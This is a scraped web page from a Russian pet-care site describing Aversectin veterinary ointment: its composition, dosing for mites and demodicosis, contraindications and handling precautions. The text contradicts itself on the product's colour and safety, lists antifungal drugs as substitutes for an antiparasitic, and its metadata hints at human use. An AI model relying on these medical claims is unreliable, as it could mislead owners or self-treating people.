

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/koshki/aversektinovaa-maz.html
body_size: 37698
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Аверсектиновая мазь при демодекозе у людей как используется</title>
	<meta name="description" content="Аверсектиновая мазь используется в ветеринарии, но возможно назначения людям для лечения демодекоза, но в комплексе с кремом «ДЕК». Лечение проводится по схеме, определяемой врачом. Это позволит избежать проблем." />
	<link rel="canonical" href="https://f-fauna.ru/koshki/aversektinovaa-maz.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Аверсектиновая мазь при демодекозе у людей как используется" />
	<meta property="og:description" content="Аверсектиновая мазь используется в ветеринарии, но возможно назначения людям для лечения демодекоза, но в комплексе с кремом «ДЕК». Лечение проводится по схеме, определяемой врачом. Это позволит избежать проблем." />
	<meta property="og:url" content="https://f-fauna.ru/koshki/aversektinovaa-maz.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-11-07T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-11-07T07:14:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/4/1/4/414432785860b660bb3d8934dd2208cd.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/koshki/aversektinovaa-maz.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/4/1/4/414432785860b660bb3d8934dd2208cd.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/4/1/4/414432785860b660bb3d8934dd2208cd.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/koshki/aversektinovaa-maz.html#webpage","url":"https://f-fauna.ru/koshki/aversektinovaa-maz.html","name":"\u0410\u0432\u0435\u0440\u0441\u0435\u043a\u0442\u0438\u043d\u043e\u0432\u0430\u044f \u043c\u0430\u0437\u044c \u043f\u0440\u0438 \u0434\u0435\u043c\u043e\u0434\u0435\u043a\u043e\u0437\u0435 \u0443 \u043b\u044e\u0434\u0435\u0439 \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/koshki/aversektinovaa-maz.html#primaryimage"},"datePublished":"2019-11-07T00:00:00+00:00","dateModified":"2019-11-07T07:14:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u0410\u0432\u0435\u0440\u0441\u0435\u043a\u0442\u0438\u043d\u043e\u0432\u0430\u044f \u043c\u0430\u0437\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0432 \u0432\u0435\u0442\u0435\u0440\u0438\u043d\u0430\u0440\u0438\u0438, \u043d\u043e \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u044f\u043c \u0434\u043b\u044f \u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0434\u0435\u043c\u043e\u0434\u0435\u043a\u043e\u0437\u0430, \u043d\u043e \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0435 \u0441 \u043a\u0440\u0435\u043c\u043e\u043c \u00ab\u0414\u0415\u041a\u00bb. \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u043f\u043e \u0441\u0445\u0435\u043c\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u0439 \u0432\u0440\u0430\u0447\u043e\u043c. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c.","breadcrumb":{"@id":"https://f-fauna.ru/koshki/aversektinovaa-maz.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/koshki/aversektinovaa-maz.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/koshki/aversektinovaa-maz.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u0410\u0432\u0435\u0440\u0441\u0435\u043a\u0442\u0438\u043d\u043e\u0432\u0430\u044f \u043c\u0430\u0437\u044c \u043e\u0442 \u0434\u0435\u043c\u043e\u0434\u0435\u043a\u043e\u0437\u0430"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/koshki",
                "name": "\u041a\u043e\u0448\u043a\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10924 active"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/koshki'>Кошки</a><b></b><span class="last">Аверсектиновая мазь от демодекоза</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Аверсектиновая мазь от демодекоза</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Состав и срок годности</a></li><li><a href='#i-2'>Общие сведения</a><ul><li><a href='#i-3'>Аналоги медикамента</a></li></ul></li><li><a href='#i-4'>Показания и противопоказания к использованию медикамента</a></li><li><a href='#i-5'>Побочная симптоматика и противопоказания</a></li><li><a href='#i-6'>Аверсектиновая мазь для борьбы с паразитами</a><ul><li><a href='#i-7'>Как действует лекарство</a></li></ul></li><li><a href='#i-8'>Аналоги ветпрепарата</a></li><li><a href='#i-9'>Побочные эффекты</a></li><li><a href='#i-10'>Способ применения</a></li><li><a href='#i-11'>Аналоги</a></li><li><a href='#i-12'>Дозировка Аверсектиновой мази и инструкция по применению</a></li><li><a href='#_15'>Аверсектиновая мазь, 15 г, инструкция</a><ul><li><a href='#i-13'>Состав</a></li><li><a href='#i-14'>Свойства</a></li><li><a href='#i-15'>Дозировка и способ применения</a></li></ul></li><li><a href='#i-16'>Где купить</a></li><li><a href='#i-17'>Аверсектиновая мазь при демодекозе</a><ul><li><a href='#i-18'>Фармакологические свойства</a></li><li><a href='#i-19'>Показания</a></li><li><a href='#i-20'>Дозы и способ применения</a></li><li><a href='#i-21'>Побочные действия</a></li><li><a href='#i-22'>Особые указания</a></li><li><a href='#i-23'>Условия хранения</a></li></ul></li><li><a href='#i-24'>Меры личной предосторожности владельца</a></li><li><a href='#i-25'>У меня демодекоз, что делать Использовал специальное мыло  не помогает. Хочу попробовать мазь Апит от демодекоза, можно ли ее использовать у человека</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Состав и срок годности</span></h2>
<p>Инсектицидный препарат оказывает системное воздействие на организм питомца. Медикамент используется наружно. Мазь обладает плотной консистенцией, запах – специфический, цвет – желтый.</p>
<p>Лекарственное средство расфасовано в банки емкостью 15, 20, 30, 60 мл, закрытые завинчивающимися крышками. В 1 г медикамента содержится 0,5 мг действующего вещества.</p>
<p>Вспомогательными ингредиентами являются: полиэтиленоксид, глицерин. Медикамент не оказывает раздражающего воздействия на кожу питомца.</p>
<p>
Препарат хранят в упаковке, не допуская контакта с пищевыми продуктами, в темном, прохладном месте. Температура не должна превышать +22˚C. Срок годности – 24 месяца.
</p>
<h2><span id="i-2">Общие сведения</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/1/f/1/1f1f3c8f2e33873d3646572143e281af.jpg);"></span>

	<a href='/koshki/maz-am-bk.html' class='title'>Лечение кожных заболеваний. Препарат Ям мазь. Инструкция</a>

</div><p>Мазь «Аверсектиновая» считается ветеринарным препаратом, предназначение которого устранять на теле животного поражения от клещей. Лекарство губительно воздействует как на личинки, так и на полувзрослые особи клещей рода Демодекс. При проникновении составляющих мази в мембраны паразита происходит нарушение слаженной работы нервных импульсов, после чего он быстро погибает. Действие мази происходит непосредственно в месте ее нанесения, в котором максимальная концентрация сохраняется в течение 5-ти дней. После этого на протяжении 10-ти дней происходит полное выведение лекарства. Животными и птицами аверсектиновая мазь переносится хорошо, у людей ее применение может вызвать ряд побочных эффектов.</p>
<h3><span id="i-3">Аналоги медикамента</span></h3>
<p>Если препарат противопоказан — можно использовать его аналоги.</p>
<p>Аверсектиновая мазь является сильнодействующим средством, использовать которую могут не все пациенты. Люди, которым эта лечебная густая смесь на жировой основе противопоказана, ищут ее синонимы. На сегодня лучшими лекарственными препаратами, предназначенными для устранения дерматологических проблем, считаются:</p>
<p>
«Миосептин»;<br />
«Сульсен»;<br />
«Экзодерил»;<br />
«Тербикс»;<br />
«Кетоконазол»;<br />
«Ламизил»;<br />
«Миконорм»;<br />
«Итраконазол».
</p>
<h2><span id="i-4">Показания и противопоказания к использованию медикамента</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/koshki/stop-cistit.html' class='title'>Стопцистит Для Котов Суспензия</a>

</div><p>Ветврач назначает «Аверсектиновую мазь» при воздействии кровососущих насекомых (энтомоз), после диагностирования чесоточного клеща (отодектоз), лишайных и клещевых высыпаниях (нотоэдроз, саркоптоз, и демодекоз).</p>
<p>Нельзя наносить ветпрепарат при выявлении у домашнего любимца следующих противопоказаний:</p>
<ul>
<li>инфекционные очаги на эпидермисе и иных систем организма;</li>
<li>истощение и недостаточное питание питомца;</li>
<li>восстановительный период после тяжелого заболевания любой природы;</li>
<li>период беременности и кормления потомства;</li>
<li>котята и щенки до 8 недель;</li>
<li>индивидуальная непереносимость активного и вспомогательного компонентов.</li>
</ul>
<h2><span id="i-5">Побочная симптоматика и противопоказания</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/koshki/vlasoedy-2.html' class='title'>Власоеды у собак</a>

</div><p>Аверсектиновая мазь может вызвать аллергическую реакцию в случае гиперчувствительности организма к активным компонентам ветпрепарата. У животных отмечают зуд в местах нанесения, вялость, сонливость. Возможно незначительное повышение температуры, озноб, рвота, тошнота.</p>
<p>Что касаемо противопоказаний, ветпрепарат не применяют для лечения беременных, лактирующих самок, а также животным при индивидуальной непереносимости компонентов медикамента. Запрещено использовать для животных, не достигших двухмесячного возраста.</p>
<p>Перед применением лекарственного средства в обязательном порядке проконсультируйтесь с ветврачом, внимательно прочитайте аннотацию к ветпрепарату.</p>
<p><b>СОСТАВ И ФОРМА ВЫПУСКА<br />
</b><br />
Аверсектиновая мазь — инсекто-акарицидное средство в 1 г содержит 0,5 мг аверсектина С и вспомогательные компоненты. Препарат представляет собой однородную сметанообразную массу желтоватого цвета, со слабым специфическим запахом для наружного применения. Расфасовывают в полимерные банки по 15, 30 и 500 г.</p>
<p><b>ПОКАЗАНИЯ<br />
</b><br />
Для лечения собак, кошек, пушных зверей и кроликов при акарозах (нотоэдроз, саркоптоз, отодектоз, демодекоз и др.) и энтомозах (феликолез, триходектоз, линогнатоз, ктеноцефалез и др.).</p>
<p><b>ДОЗЫ И СПОСОБ ПРИМЕНЕНИЯ<br />
</b><br />
Мазь наносят наружно на пораженную поверхность кожи или в ухо из расчета 0,2 &#8212; 0,3 г на 1 см². При акарозах пораженные участки кожи обмывают и насухо вытирают, ушные раковины очищают от корочек и струпьев, волосы выстригают. Мазь намазывают шпателем, стеклянной палочкой, ватно-марлевым тампоном. При нанесении мази в слуховой проход, ушную раковину складывают пополам вдоль и массируют у основания. При нанесении мази на другие части тела (голову, туловище, лапы) ее энергично втирают при помощи щетки или широкой пробки в пораженные участки. Для удобства мазь можно растопить в банке изготовителя в горячей воде и применять в теплом виде. При псороптозе, отодектозе, нотоэдрозе мазь используют двукратно с интервалом 5 &#8212; 7 дней. При демодекозе (сквамозная форма) — трехкратно с интервалом 6 &#8212; 7 дней; (пустулезная и смешанная форма) — семикратно с интервалом 7 дней, при множественном поражении с интервалом 5 дней. Лечение пустулезной и смешанной формы демодекоза должно быть комплексным и, кроме этиотропного лечения, следует проводить иммунокорректирующую, противомикробную и противогрибковую терапию. В целях контроля эффективности лечения через 7 дней после последней обработки с пораженных и здоровых участков кожи делают глубокие соскобы и исследуют на наличие клещей. При их обнаружении обработку повторяют. При энтомозах (вши, блохи, власоеды) мазь втирают против роста шерсти (можно в растопленном виде) в места недоступные для слизывания (в область затылка). Мазь применяют двукратно с интервалом 7 &#8212; 10 дней, при необходимости обработку можно повторить. В целях предотвращения выплода блох и повторного заражения домашним животным следует поменять подстилку.</p>
<p><b>ПОБОЧНЫЕ ДЕЙСТВИЯ<br />
</b><br />
При повышенной индивидуальной чувствительности к авермектинам у животных возможны аллергические реакции, рвота.</p>
<p><b>ПРОТИВОПОКАЗАНИЯ<br />
</b><br />
Индивидуальная повышенная чувствительность к компонентам мази. Не использовать препарат для обработки беременных и кормящих самок, а также у животных моложе 2-месячного возраста.</p>
<p><b>ОСОБЫЕ УКАЗАНИЯ<br />
</b><br />
При проведении манипуляций с препаратом следует пользоваться резиновыми перчатками. При случайном попадании мази на кожу или слизистые оболочки, следует тотчас же удалить средство при помощи ватного тампона, а затем отмыть теплой водой. Во время проведения процедуры запрещается пить, курить и принимать пищу. После обработки следует тщательно промыть руки в теплой воде с мылом. Убой кроликов на мясо разрешен через 14 суток после последней обработки.</p>
<p><b>УСЛОВИЯ ХРАНЕНИЯ<br />
</b><br />
В сухом и прохладном, защищенном от прямых солнечных лучей, в недоступном для детей и животных месте. Отдельно от пищевых продуктов и кормов при температуре от 0 до 20 ºС. Срок годности — 2 года.</p>
<h2><span id="i-6">Аверсектиновая мазь для борьбы с паразитами</span></h2>
<p>Эффективное и недорогое средство для устранения клещей у птиц – Аверсектиновая мазь, в инструкции по применению которой указано, что ее можно применять для волнистых попугаев. Составом смазывают все поврежденные участки – веки, клюв, лапы.</p>
<h3><span id="i-7">Как действует лекарство</span></h3>
<p>Средство выглядит как светло-коричневая мазь, которая обладает специфическим запахом. Основной действующий компонент – аверсектин С. Оно специально создано для борьбы с кожными паразитами, поражающими птиц. После нанесения мазь мгновенно впитывается, активизирует работу клеток в местах обитания насекомых, оказывает инсектицидное действие.</p>
<p>Средство выглядит как светло-коричневая мазь</p>
<p>Лекарство негативно воздействует на мышцы и нервную ткань паразитов, вызывает их паралич и последующую гибель. Препарат абсолютно безвреден для животных, не вызывает аллергии и раздражений. При этом он полностью устраняет все симптомы и ликвидирует паразитов.</p>
<p>В инструкции, прилагаемой к Аверсектиновой мази, указано, что она назначается для лечения волнистых попугаев, пораженных паразитарными заболеваниями. Но предварительно питомца нужно показать специалисту, чтобы он поставил точный диагноз. Самолечение недопустимо, так как может причинить вред здоровью птицы.</p>
<p>Питомца нужно показать специалисту, прежде чем начинать лечение</p>
<p>Мазь наносится на пораженные участки тонким слоем. Если болезнь протекает в легкой или средней стадии, процедуру проводят раз в три дня. В тяжелых случаях обработку делают через день. Но нельзя наносит средство на тело попугая чаще одного раза в два дня – это может привести к интоксикации и его гибели. Длительность лечения определяется с учетом стадии недуга. Как правило, она варьируется в пределах от одной до трех недель. Только после полного устранения всех симптомов можно говорить об успешной терапии.</p>
<p>Прежде чем применять Аверсектиновую мазь, нужно внимательно прочитать инструкцию, так как она подходит не для всех больных птиц.</p>
<p>Лекарство запрещено использовать в следующих случаях:</p>
<ul>
<li>непереносимость отдельных ингредиентов;</li>
<li>беременность и лактация;</li>
<li>возраст пернатого до двух месяцев;</li>
<li>недавно перенесенные инфекции.</li>
</ul>
<p>Нельзя применять средство на птенцах, не достигших 2 месячного возраста</p>
